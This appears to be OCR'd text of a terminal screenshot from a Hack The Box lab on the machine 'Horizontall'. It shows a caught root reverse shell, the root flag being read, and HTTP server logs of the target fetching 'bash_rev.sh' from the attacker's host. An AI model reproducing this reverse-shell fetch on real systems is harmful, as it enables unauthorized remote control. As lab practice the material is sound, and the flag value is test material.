 File Edit View Terminal Tabs Help
pwd
connect to [10.10.14.31] from horizontall.htb [10.10.11.105] 56116
bash: cannot set terminal process group (26187): Inappropriate ioct
l for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public# pwd
/home/developer/myproject/public
root@horizontall:/home/developer/myproject/public# ls
ls
bash_rev.sh
favicon.ico
index.php
robots.txt
web.config
root@horizontall:/home/developer/myproject/public# cd /root
cd /root
root@horizontall:~# ls
ls
boot.sh
pid
restart.sh
root.txt
root@horizontall:~# cat root.txt
cat root.txt
5021571afe2c350d84da72f75ba4487a
root@horizontall:~# exit
exit
exit
agent47@debian:$
agent47@debian:$ pwd
/home/agent47/HTB/machines/Horizontall
agent47@debian:$ sudo python3 -m http.server 80
[sudo] password for agent47:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [29/Sep/2021 08:10:20] "GET /bash_rev.sh HTTP/1.1"
200 -
10.10.11.105 - - [29/Sep/2021 08:13:48] "GET /bash_rev.sh HTTP/1.1"
200 -
10.10.11.105 - - [29/Sep/2021 08:16:20] "GET /bash_rev.sh HTTP/1.1"
200 -
10.10.11.105 - - [29/Sep/2021 08:16:31] "GET /bash_rev.sh HTTP/1.1"
200 -